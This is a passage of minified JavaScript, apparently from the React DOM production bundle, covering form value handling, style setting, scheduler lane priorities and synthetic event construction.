s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+vt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function Ps(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function To(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(N(92));if(On(n)){if(1<n.length)throw Error(N(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:vt(n)}}function dc(e,t){var n=vt(t.value),r=vt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Oo(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function fc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function bs(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?fc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Cr,pc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Cr=Cr||document.createElement("div"),Cr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Cr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Yn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Dn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},tf=["Webkit","ms","Moz","O"];Object.keys(Dn).forEach(function(e){tf.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Dn[t]=Dn[e]})});function hc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Dn.hasOwnProperty(e)&&Dn[e]?(""+t).trim():t+"px"}function mc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=hc(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var nf=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function _s(e,t){if(t){if(nf[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function Ms(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Ls=null;function Mi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Rs=null,rn=null,ln=null;function Io(e){if(e=mr(e)){if(typeof Rs!="function")throw Error(N(280));var t=e.stateNode;t&&(t=_l(t),Rs(e.stateNode,e.type,t))}}function xc(e){rn?ln?ln.push(e):ln=[e]:rn=e}function gc(){if(rn){var e=rn,t=ln;if(ln=rn=null,Io(e),t)for(e=0;e<t.length;e++)Io(t[e])}}function yc(e,t){return e(t)}function vc(){}var Zl=!1;function jc(e,t,n){if(Zl)return e(t,n);Zl=!0;try{return yc(e,t,n)}finally{Zl=!1,(rn!==null||ln!==null)&&(vc(),gc())}}function Xn(e,t){var n=e.stateNode;if(n===null)return null;var r=_l(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(N(231,t,typeof n));return n}var Ts=!1;if(Ge)try{var zn={};Object.defineProperty(zn,"passive",{get:function(){Ts=!0}}),window.addEventListener("test",zn,zn),window.removeEventListener("test",zn,zn)}catch{Ts=!1}function rf(e,t,n,r,s,i,o,a,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(x){this.onError(x)}}var Un=!1,qr=null,Jr=!1,Os=null,lf={onError:function(e){Un=!0,qr=e}};function sf(e,t,n,r,s,i,o,a,c){Un=!1,qr=null,rf.apply(lf,arguments)}function of(e,t,n,r,s,i,o,a,c){if(sf.apply(this,arguments),Un){if(Un){var u=qr;Un=!1,qr=null}else throw Error(N(198));Jr||(Jr=!0,Os=u)}}function At(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function wc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Fo(e){if(At(e)!==e)throw Error(N(188))}function af(e){var t=e.alternate;if(!t){if(t=At(e),t===null)throw Error(N(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Fo(s),e;if(i===r)return Fo(s),t;i=i.sibling}throw Error(N(188))}if(n.return!==r.return)n=s,r=i;else{for(var o=!1,a=s.child;a;){if(a===n){o=!0,n=s,r=i;break}if(a===r){o=!0,r=s,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=s;break}if(a===r){o=!0,r=i,n=s;break}a=a.sibling}if(!o)throw Error(N(189))}}if(n.alternate!==r)throw Error(N(190))}if(n.tag!==3)throw Error(N(188));return n.stateNode.current===n?e:t}function Nc(e){return e=af(e),e!==null?kc(e):null}function kc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=kc(e);if(t!==null)return t;e=e.sibling}return null}var Sc=we.unstable_scheduleCallback,Do=we.unstable_cancelCallback,cf=we.unstable_shouldYield,uf=we.unstable_requestPaint,Y=we.unstable_now,df=we.unstable_getCurrentPriorityLevel,Li=we.unstable_ImmediatePriority,Cc=we.unstable_UserBlockingPriority,el=we.unstable_NormalPriority,ff=we.unstable_LowPriority,Ec=we.unstable_IdlePriority,El=null,Be=null;function pf(e){if(Be&&typeof Be.onCommitFiberRoot=="function")try{Be.onCommitFiberRoot(El,e,void 0,(e.current.flags&128)===128)}catch{}}var Ie=Math.clz32?Math.clz32:xf,hf=Math.log,mf=Math.LN2;function xf(e){return e>>>=0,e===0?32:31-(hf(e)/mf|0)|0}var Er=64,zr=4194304;function In(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function tl(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~s;a!==0?r=In(a):(i&=o,i!==0&&(r=In(i)))}else o=n&~s,o!==0?r=In(o):i!==0&&(r=In(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ie(t),s=1<<n,r|=e[n],t&=~s;return r}function gf(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function yf(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Ie(i),a=1<<o,c=s[o];c===-1?(!(a&n)||a&r)&&(s[o]=gf(a,t)):c<=t&&(e.expiredLanes|=a),i&=~a}}function Is(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function zc(){var e=Er;return Er<<=1,!(Er&4194240)&&(Er=64),e}function ql(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function pr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ie(t),e[t]=n}function vf(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Ie(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function Ri(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ie(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var F=0;function Pc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var bc,Ti,_c,Mc,Lc,Fs=!1,Pr=[],ut=null,dt=null,ft=null,Gn=new Map,Zn=new Map,st=[],jf="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Uo(e,t){switch(e){case"focusin":case"focusout":ut=null;break;case"dragenter":case"dragleave":dt=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":Gn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Zn.delete(t.pointerId)}}function Pn(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=mr(t),t!==null&&Ti(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function wf(e,t,n,r,s){switch(t){case"focusin":return ut=Pn(ut,e,t,n,r,s),!0;case"dragenter":return dt=Pn(dt,e,t,n,r,s),!0;case"mouseover":return ft=Pn(ft,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Gn.set(i,Pn(Gn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Zn.set(i,Pn(Zn.get(i)||null,e,t,n,r,s)),!0}return!1}function Rc(e){var t=_t(e.target);if(t!==null){var n=At(t);if(n!==null){if(t=n.tag,t===13){if(t=wc(n),t!==null){e.blockedOn=t,Lc(e.priority,function(){_c(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ar(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ds(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Ls=r,n.target.dispatchEvent(r),Ls=null}else return t=mr(n),t!==null&&Ti(t),e.blockedOn=n,!1;t.shift()}return!0}function $o(e,t,n){Ar(e)&&n.delete(t)}function Nf(){Fs=!1,ut!==null&&Ar(ut)&&(ut=null),dt!==null&&Ar(dt)&&(dt=null),ft!==null&&Ar(ft)&&(ft=null),Gn.forEach($o),Zn.forEach($o)}function bn(e,t){e.blockedOn===t&&(e.blockedOn=null,Fs||(Fs=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,Nf)))}function qn(e){function t(s){return bn(s,e)}if(0<Pr.length){bn(Pr[0],e);for(var n=1;n<Pr.length;n++){var r=Pr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ut!==null&&bn(ut,e),dt!==null&&bn(dt,e),ft!==null&&bn(ft,e),Gn.forEach(t),Zn.forEach(t),n=0;n<st.length;n++)r=st[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<st.length&&(n=st[0],n.blockedOn===null);)Rc(n),n.blockedOn===null&&st.shift()}var sn=et.ReactCurrentBatchConfig,nl=!0;function kf(e,t,n,r){var s=F,i=sn.transition;sn.transition=null;try{F=1,Oi(e,t,n,r)}finally{F=s,sn.transition=i}}function Sf(e,t,n,r){var s=F,i=sn.transition;sn.transition=null;try{F=4,Oi(e,t,n,r)}finally{F=s,sn.transition=i}}function Oi(e,t,n,r){if(nl){var s=Ds(e,t,n,r);if(s===null)as(e,t,r,rl,n),Uo(e,r);else if(wf(s,e,t,n,r))r.stopPropagation();else if(Uo(e,r),t&4&&-1<jf.indexOf(e)){for(;s!==null;){var i=mr(s);if(i!==null&&bc(i),i=Ds(e,t,n,r),i===null&&as(e,t,r,rl,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else as(e,t,r,null,n)}}var rl=null;function Ds(e,t,n,r){if(rl=null,e=Mi(r),e=_t(e),e!==null)if(t=At(e),t===null)e=null;else if(n=t.tag,n===13){if(e=wc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return rl=e,null}function Tc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(df()){case Li:return 1;case Cc:return 4;case el:case ff:return 16;case Ec:return 536870912;default:return 16}default:return 16}}var ot=null,Ii=null,Br=null;function Oc(){if(Br)return Br;var e,t=Ii,n=t.length,r,s="value"in ot?ot.value:ot.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===s[i-r];r++);return Br=s.slice(e,1<r?1-r:void 0)}function Vr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function br(){return!0}function Ao(){return!1}function ke(e){function t(n,r,s,i,o){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?br:Ao,this.isPropagationStopped=Ao,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=br)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=br)},persist:function(){},isPersistent:br}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Fi=ke(jn),hr=W({},jn,{view:0,detail:0}),Cf=ke(hr),Jl,es,_n,zl=W({},hr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Di,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==_n&&(_n&&e.type==="mousemove"?(Jl=e.screenX-_n.screenX,es=e.screenY-_n.screenY):es=Jl=0,_n=e),Jl)},movementY:function(e){return"movementY"in e?e.movementY:es}}),Bo=ke(zl),Ef=W({},zl,{dataTransfer:0}),zf=ke(Ef),Pf=W({},hr,{relatedTarget:0}),ts=ke(Pf),bf=W({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),_f=ke(bf),Mf=W({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Lf=ke(Mf),Rf=W({},jn,{data:0}),Vo=ke(Rf),Tf={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Of={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},If={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Ff(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=If[e])?!!t[e]:!1}function Di(){return Ff}var Df=W({},hr,{key:function(e){if(e.key){var t=Tf[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Of[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Di,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Uf=ke(Df),$f=W({},zl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Wo=ke($f),Af=W({},hr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Di}),Bf=ke(Af),Vf=W({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Wf=ke(Vf),Hf=W({},zl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Qf=ke(Hf),Kf=[9,13,27,32],Ui=Ge&&"CompositionEvent"in window,$n=null;Ge&&"documentMode"in document&&($n=document.documentMode);var Yf=Ge&&"TextEvent"in window&&!$n,Ic=Ge&&(!Ui||$n&&8<$n&&11>=$n),Ho=" ",Qo=!1;function Fc(e,t){switch(e){case"keyup":return Kf.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Dc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Qt=!1;function Xf(e,t){switch(e){case"compositionend":return Dc(t);case"keypress":return t.which!==32?null:(Qo=!0,Ho);case"textInput":return e=t.data,e===Ho&&Qo?null:e;default:return null}}function Gf(e,t){if(Qt)return e==="compositionend"||!Ui&&Fc(e,t)?(e=Oc(),Br=Ii=ot=null,Qt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ic&&t.locale!=="ko"?null:t.data;default:return null}}var Zf={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ko(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Zf[e.type]:t==="textarea"}function Uc(e,t,n,r){xc(r),t=ll(t,"onChange"),0<t.length&&(n=new Fi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var An=null,Jn=null;function qf(e){Gc(e,0)}function Pl(e){var t=Xt(e);if(cc(t))return e}function Jf(e,t){if(e==="change")return t}var $c=!1;if(Ge){var ns;if(Ge){var rs="oninput"in document;if(!rs){var Yo=document.createElement("div");Yo.setAttribute("oninput","return;"),rs=typeof Yo.oninput=="function"}ns=rs}else ns=!1;$c=ns&&(!document.documentMode||9<document.documentMode)}function Xo(){An&&(An.detachEvent("onpropertychange",Ac),Jn=An=null)}function Ac(e){if(e.propertyName==="value"&&Pl(Jn)){var t=[];Uc(t,Jn,e,Mi(e)),jc(qf,t)}}function ep(e,t,n){e==="focusin"?(Xo(),An=t,Jn=n,An.attachEvent("onpropertychange",Ac)):e==="focusout"&&Xo()}function tp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Pl(Jn)}function np(e,t){if(e==="click")return Pl(t)}function rp(e,t){if(e==="input"||e==="change")return Pl(t)}function lp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var De=typeof Object.is=="function"?Object.is:lp;function er(e,t){if(De(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!js.call(t,s)||!De(e[s],t[s]))return!1}return!0}function Go(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Zo(e,t){var n=Go(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Go(n)}}function Bc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Bc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Vc(){for(var e=window,t=Zr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Zr(e.document)}return t}function $i(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function sp(e){var t=Vc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Bc(n.ownerDocument.documentElement,n)){if(r!==null&&$i(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Zo(n,i);var o=Zo(n,r);s&&o&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var ip=Ge&&"documentMode"in document&&11>=document.documentMode,Kt=null,Us=null,Bn=null,$s=!1;function qo(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;$s||Kt==null||Kt!==Zr(r)||(r=Kt,"selectionStart"in r&&$i(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Bn&&er(Bn,r)||(Bn=r,r=ll(Us,"onSelect"),0<r.length&&(t=new Fi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Kt)))}function _r(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Yt={animationend:_r("Animation","AnimationEnd"),animationiteration:_r("Animation","AnimationIteration"),animationstart:_r("Animation","AnimationStart"),transitionend:_r("Transition","TransitionEnd")},ls={},Wc={};Ge&&(Wc=document.createElement("div").style,"AnimationEvent"in window||(delete Yt.animationend.animation,delete Yt.animationiteration.animation,delete Yt.animationstart.animation),"TransitionEvent"in window||delete Yt.transitionend.transition);function bl(e){if(ls[e])return ls[e];if(!Yt[e])return e;var t=Yt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Wc)return ls[e]=t[n];return e}var Hc=bl("animationend"),Qc=bl("animationiteration"),Kc=bl("animationstart"),Yc=bl("transitionend"),Xc=new Map,Jo="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){Xc.set(e,t),$t(t,[e])}for(var ss=0;ss<Jo.length;ss++){var is=Jo[ss],op=is.toLowerCase(),ap=is[0].toUpperCase()+is.slice(1);wt(op,"on"+ap)}wt(Hc,"onAnimationEnd");wt(Qc,"onAnimationIteration");wt(Kc,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt(Yc,"onTransitionEnd");un("onMouseEnter",["mouseout","mouseover"]);un("onMouseLeave",["mouseout","mouseover"]);un("onPointerEnter",["pointerout","pointerover"]);un("onPointerLeave",["pointerout","pointerover"]);$t("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));$t("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));$t("onBeforeInput",["compositionend","keypress","textInput","paste"]);$t("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Fn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),cp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Fn));function ea(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,of(r,t,void 0,e),e.currentTarget=null}function Gc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var 